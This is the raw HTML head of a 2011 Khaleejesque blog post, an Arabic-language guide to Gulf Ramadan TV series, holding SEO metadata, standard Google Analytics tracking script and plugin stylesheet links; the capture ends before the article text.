

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khaleejesque.me/2011/08/02/%D8%A7%D9%84%D8%AF%D9%84%D9%8A%D9%84-%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%D9%8A-%D9%85%D8%B3%D9%84%D8%B3%D9%84%D8%A7%D8%AA-%D8%B1%D9%85%D8%B6%D8%A7%D9%86-2011/
body_size: 34212
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الدليل التلفزيوني: مسلسلات رمضان 2011 - Khaleejesque</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="أعاد الله علينا و عليكم رمضان بالخير و السلامة. مع حرارة الصيف الشديدة، الكثير من الناس يفضلون البقاء في الأماكن المغلقة خاصة في ساعات الصيام. يحرص الكثيرون على جداول المسلسلات الرمضانية التي يتنافس عليها منتجون المسلسلات الخليجية في كل عام من شهر رمضان. ففي السنة الماضية حصد مسلسل زوارة خميس على النصيب الأكبر من نسبة" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Abdullateef AlFozaie"/>
	<link rel="canonical" href="https://khaleejesque.me/2011/08/02/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Khaleejesque - Creative and Cultural Insight from the Arab Gulf" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="الدليل التلفزيوني: مسلسلات رمضان 2011 - Khaleejesque" />
		<meta property="og:description" content="أعاد الله علينا و عليكم رمضان بالخير و السلامة. مع حرارة الصيف الشديدة، الكثير من الناس يفضلون البقاء في الأماكن المغلقة خاصة في ساعات الصيام. يحرص الكثيرون على جداول المسلسلات الرمضانية التي يتنافس عليها منتجون المسلسلات الخليجية في كل عام من شهر رمضان. ففي السنة الماضية حصد مسلسل زوارة خميس على النصيب الأكبر من نسبة" />
		<meta property="og:url" content="https://khaleejesque.me/2011/08/02/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011/" />
		<meta property="article:published_time" content="2011-08-02T10:24:17+00:00" />
		<meta property="article:modified_time" content="2011-08-02T10:24:17+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="الدليل التلفزيوني: مسلسلات رمضان 2011 - Khaleejesque" />
		<meta name="twitter:description" content="أعاد الله علينا و عليكم رمضان بالخير و السلامة. مع حرارة الصيف الشديدة، الكثير من الناس يفضلون البقاء في الأماكن المغلقة خاصة في ساعات الصيام. يحرص الكثيرون على جداول المسلسلات الرمضانية التي يتنافس عليها منتجون المسلسلات الخليجية في كل عام من شهر رمضان. ففي السنة الماضية حصد مسلسل زوارة خميس على النصيب الأكبر من نسبة" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/khaleejesque.me\/2011\/08\/02\/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011\/#blogposting","name":"\u0627\u0644\u062f\u0644\u064a\u0644 \u0627\u0644\u062a\u0644\u0641\u0632\u064a\u0648\u0646\u064a: \u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0631\u0645\u0636\u0627\u0646 2011 - Khaleejesque","headline":"\u0627\u0644\u062f\u0644\u064a\u0644 \u0627\u0644\u062a\u0644\u0641\u0632\u064a\u0648\u0646\u064a: \u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0631\u0645\u0636\u0627\u0646 2011","author":{"@id":"https:\/\/khaleejesque.me\/author\/alfozaie\/#author"},"publisher":{"@id":"https:\/\/khaleejesque.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/khaleejesque.me\/wp-content\/uploads\/2011\/07\/TVShows.jpg","width":620,"height":300,"caption":"Al-Malika, Bo Kareem and Al-Shahroora come to your TV screens this Ramadan"},"datePublished":"2011-08-02T13:24:17+00:00","dateModified":"2011-08-02T13:24:17+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/khaleejesque.me\/2011\/08\/02\/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011\/#webpage"},"isPartOf":{"@id":"https:\/\/khaleejesque.me\/2011\/08\/02\/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011\/#webpage"},"articleSection":"Arabic, English"},{"@type":"BreadcrumbList","@id":"https:\/\/khaleejesque.me\/2011\/08\/02\/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/khaleejesque.me#listItem","position":1,"name":"Home","item":"https:\/\/khaleejesque.me","nextItem":{"@type":"ListItem","@id":"https:\/\/khaleejesque.me\/category\/ar\/#listItem","name":"Arabic"}},{"@type":"ListItem","@id":"https:\/\/khaleejesque.me\/category\/ar\/#listItem","position":2,"name":"Arabic","item":"https:\/\/khaleejesque.me\/category\/ar\/","nextItem":{"@type":"ListItem","@id":"https:\/\/khaleejesque.me\/2011\/08\/02\/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011\/#listItem","name":"\u0627\u0644\u062f\u0644\u064a\u0644 \u0627\u0644\u062a\u0644\u0641\u0632\u064a\u0648\u0646\u064a: \u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0631\u0645\u0636\u0627\u0646 2011"},"previousItem":{"@type":"ListItem","@id":"https:\/\/khaleejesque.me#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/khaleejesque.me\/2011\/08\/02\/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011\/#listItem","position":3,"name":"\u0627\u0644\u062f\u0644\u064a\u0644 \u0627\u0644\u062a\u0644\u0641\u0632\u064a\u0648\u0646\u064a: \u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0631\u0645\u0636\u0627\u0646 2011","previousItem":{"@type":"ListItem","@id":"https:\/\/khaleejesque.me\/category\/ar\/#listItem","name":"Arabic"}}]},{"@type":"Organization","@id":"https:\/\/khaleejesque.me\/#organization","name":"Khaleejesque","description":"Creative and Cultural Insight from the Arab Gulf","url":"https:\/\/khaleejesque.me\/"},{"@type":"Person","@id":"https:\/\/khaleejesque.me\/author\/alfozaie\/#author","url":"https:\/\/khaleejesque.me\/author\/alfozaie\/","name":"Abdullateef AlFozaie","image":{"@type":"ImageObject","@id":"https:\/\/khaleejesque.me\/2011\/08\/02\/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/41ef8bcda8a19aa773a682f09b3c9e927e17e2c465945945634dd21408729db6?s=96&d=mm&r=g","width":96,"height":96,"caption":"Abdullateef AlFozaie"}},{"@type":"WebPage","@id":"https:\/\/khaleejesque.me\/2011\/08\/02\/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011\/#webpage","url":"https:\/\/khaleejesque.me\/2011\/08\/02\/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011\/","name":"\u0627\u0644\u062f\u0644\u064a\u0644 \u0627\u0644\u062a\u0644\u0641\u0632\u064a\u0648\u0646\u064a: \u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0631\u0645\u0636\u0627\u0646 2011 - Khaleejesque","description":"\u0623\u0639\u0627\u062f \u0627\u0644\u0644\u0647 \u0639\u0644\u064a\u0646\u0627 \u0648 \u0639\u0644\u064a\u0643\u0645 \u0631\u0645\u0636\u0627\u0646 \u0628\u0627\u0644\u062e\u064a\u0631 \u0648 \u0627\u0644\u0633\u0644\u0627\u0645\u0629. \u0645\u0639 \u062d\u0631\u0627\u0631\u0629 \u0627\u0644\u0635\u064a\u0641 \u0627\u0644\u0634\u062f\u064a\u062f\u0629\u060c \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0646\u0627\u0633 \u064a\u0641\u0636\u0644\u0648\u0646 \u0627\u0644\u0628\u0642\u0627\u0621 \u0641\u064a \u0627\u0644\u0623\u0645\u0627\u0643\u0646 \u0627\u0644\u0645\u063a\u0644\u0642\u0629 \u062e\u0627\u0635\u0629 \u0641\u064a \u0633\u0627\u0639\u0627\u062a \u0627\u0644\u0635\u064a\u0627\u0645. \u064a\u062d\u0631\u0635 \u0627\u0644\u0643\u062b\u064a\u0631\u0648\u0646 \u0639\u0644\u0649 \u062c\u062f\u0627\u0648\u0644 \u0627\u0644\u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0627\u0644\u0631\u0645\u0636\u0627\u0646\u064a\u0629 \u0627\u0644\u062a\u064a \u064a\u062a\u0646\u0627\u0641\u0633 \u0639\u0644\u064a\u0647\u0627 \u0645\u0646\u062a\u062c\u0648\u0646 \u0627\u0644\u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0627\u0644\u062e\u0644\u064a\u062c\u064a\u0629 \u0641\u064a \u0643\u0644 \u0639\u0627\u0645 \u0645\u0646 \u0634\u0647\u0631 \u0631\u0645\u0636\u0627\u0646. \u0641\u0641\u064a \u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u0645\u0627\u0636\u064a\u0629 \u062d\u0635\u062f \u0645\u0633\u0644\u0633\u0644 \u0632\u0648\u0627\u0631\u0629 \u062e\u0645\u064a\u0633 \u0639\u0644\u0649 \u0627\u0644\u0646\u0635\u064a\u0628 \u0627\u0644\u0623\u0643\u0628\u0631 \u0645\u0646 \u0646\u0633\u0628\u0629","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/khaleejesque.me\/#website"},"breadcrumb":{"@id":"https:\/\/khaleejesque.me\/2011\/08\/02\/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011\/#breadcrumblist"},"author":{"@id":"https:\/\/khaleejesque.me\/author\/alfozaie\/#author"},"creator":{"@id":"https:\/\/khaleejesque.me\/author\/alfozaie\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/khaleejesque.me\/wp-content\/uploads\/2011\/07\/TVShows.jpg","@id":"https:\/\/khaleejesque.me\/2011\/08\/02\/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011\/#mainImage","width":620,"height":300,"caption":"Al-Malika, Bo Kareem and Al-Shahroora come to your TV screens this Ramadan"},"primaryImageOfPage":{"@id":"https:\/\/khaleejesque.me\/2011\/08\/02\/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a-%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2011\/#mainImage"},"datePublished":"2011-08-02T13:24:17+00:00","dateModified":"2011-08-02T13:24:17+00:00"},{"@type":"WebSite","@id":"https:\/\/khaleejesque.me\/#website","url":"https:\/\/khaleejesque.me\/","name":"Khaleejesque","description":"Creative and Cultural Insight from the Arab Gulf","inLanguage":"en-US","publisher":{"@id":"https:\/\/khaleejesque.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="الدليل التلفزيوني: مسلسلات رمضان 2011"/>
<meta property="og:description" content="أعاد الله علينا و عليكم رمضان بالخير و السلامة.  مع حرارة الصيف الشديدة، الكثير من الناس"/>
<meta property="og:url" content="/2011/08/02/%D8%A7%D9%84%D8%AF%D9%84%D9%8A%D9%84-%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%D9%8A-%D9%85%D8%B3%D9%84%D8%B3%D9%84%D8%A7%D8%AA-%D8%B1%D9%85%D8%B6%D8%A7%D9%86-2011/"/>
<meta property="og:image" content="https://khaleejesque.me/wp-content/uploads/2011/07/TVShows.jpg"/>
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="300" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2011-08-02 13:24:17"/>
<meta property="og:article:modified_time" content="2011-08-02 13:24:17"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="الدليل التلفزيوني: مسلسلات رمضان 2011"/>
<meta name="twitter:description" content="أعاد الله علينا و عليكم رمضان بالخير و السلامة.  مع حرارة الصيف الشديدة، الكثير من الناس"/>
<meta name="twitter:image" content="https://khaleejesque.me/wp-content/uploads/2011/07/TVShows.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="Abdullateef AlFozaie"/>

<link rel="alternate" type="application/rss+xml" title="Khaleejesque &raquo; Feed" href="https://khaleejesque.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Khaleejesque &raquo; Comments Feed" href="https://khaleejesque.me/comments/feed/" />
			<link rel="preload" href="https://khaleejesque.me/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
					<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-S471Q2PY8L"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/khaleejesque.me\/2011\/08\/02\/%D8%A7%D9%84%D8%AF%D9%84%D9%8A%D9%84-%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%D9%8A-%D9%85%D8%B3%D9%84%D8%B3%D9%84%D8%A7%D8%AA-%D8%B1%D9%85%D8%B6%D8%A7%D9%86-2011\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S471Q2PY8L',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S471Q2PY8L', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='sbi_styles-css' href='https://khaleejesque.me/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-css' href='https://khaleejesque.me/wp-content/plugins/canvas/assets/css/canvas.css?ver=2.5.1' type='text/css' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://khaleejesque.me/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://khaleejesque.me/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='wphackers-qr-block-style-inline-css' type='text/css'>
.wp-block-wphackers-qr-block.is-size-small img {
  width: 100px;
  height: 100px;
}
.wp-block-wphackers-qr-block.is-size-medium img {
  width: 200px;
  height: 200px;
}
.wp-block-wphackers-qr-block.is-size-large img {
  width: 300px;
  height: 300px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='canvas-block-alert-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-alert/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-progress-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-progress/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-collapsibles-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-tabs-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-tabs/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-section-heading-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-section-heading/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-row-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/layout-blocks/block-row/block-row.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-posts-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/posts/block-posts/block-posts.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-justified-gallery-block-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/justified-gallery/block/block-justified-gallery.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-slider-gallery-block-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/slider-gallery/block/block-slider-gallery.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-posts-sidebar-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/posts/block-posts-sidebar/block-posts-sidebar.css?ver=1754831160' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
